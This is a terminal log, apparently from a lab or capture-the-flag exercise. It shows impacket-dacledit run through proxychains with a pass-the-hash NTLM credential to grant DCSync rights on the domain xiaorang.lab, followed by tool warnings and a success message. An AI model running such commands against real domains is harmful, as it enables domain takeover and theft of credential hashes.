 (root㉿kali-linux-2024-2)-[/media/…/Tools/内网渗透/impacket-0.12.0/examples]
# proxychains impacket-dacledit  xiaorang.lab/XIAORANG-EXC01\$ -hashes :2fe63e7825e4ed728e70f830881b5585 -action write -rights DCSync -princ
lab" -dc-ip 172.22.3.2
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/aarch64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
[proxychains] DLL init: proxychains-ng 4.17
/usr/share/doc/python3-impacket/examples/dacledit.py:101: SyntaxWarning: invalid escape sequence '\V'
  'S-1-5-83-0': 'NT VIRTUAL MACHINE\Virtual Machines',
/usr/share/doc/python3-impacket/examples/dacledit.py:110: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-554': 'BUILTIN\Pre-Windows 2000 Compatible Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:111: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-555': 'BUILTIN\Remote Desktop Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:112: SyntaxWarning: invalid escape sequence '\I'
  'S-1-5-32-557': 'BUILTIN\Incoming Forest Trust Builders',
/usr/share/doc/python3-impacket/examples/dacledit.py:114: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-558': 'BUILTIN\Performance Monitor Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:115: SyntaxWarning: invalid escape sequence '\P'
  'S-1-5-32-559': 'BUILTIN\Performance Log Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:116: SyntaxWarning: invalid escape sequence '\W'
  'S-1-5-32-560': 'BUILTIN\Windows Authorization Access Group',
/usr/share/doc/python3-impacket/examples/dacledit.py:117: SyntaxWarning: invalid escape sequence '\T'
  'S-1-5-32-561': 'BUILTIN\Terminal Server License Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:118: SyntaxWarning: invalid escape sequence '\D'
  'S-1-5-32-562': 'BUILTIN\Distributed COM Users',
/usr/share/doc/python3-impacket/examples/dacledit.py:119: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-569': 'BUILTIN\Cryptographic Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:120: SyntaxWarning: invalid escape sequence '\E'
  'S-1-5-32-573': 'BUILTIN\Event Log Readers',
/usr/share/doc/python3-impacket/examples/dacledit.py:121: SyntaxWarning: invalid escape sequence '\C'
  'S-1-5-32-574': 'BUILTIN\Certificate Service DCOM Access',
/usr/share/doc/python3-impacket/examples/dacledit.py:122: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-575': 'BUILTIN\RDS Remote Access Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:123: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-576': 'BUILTIN\RDS Endpoint Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:124: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-577': 'BUILTIN\RDS Management Servers',
/usr/share/doc/python3-impacket/examples/dacledit.py:125: SyntaxWarning: invalid escape sequence '\H'
  'S-1-5-32-578': 'BUILTIN\Hyper-V Administrators',
/usr/share/doc/python3-impacket/examples/dacledit.py:126: SyntaxWarning: invalid escape sequence '\A'
  'S-1-5-32-579': 'BUILTIN\Access Control Assistance Operators',
/usr/share/doc/python3-impacket/examples/dacledit.py:127: SyntaxWarning: invalid escape sequence '\R'
  'S-1-5-32-580': 'BUILTIN\Remote Management Users',
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain  ...  47.92.4.8:1236  ...  172.22.3.2:389  ...  OK
[*] DACL backed up to dacledit-20250309-225734.bak
[*] DACL modified successfully!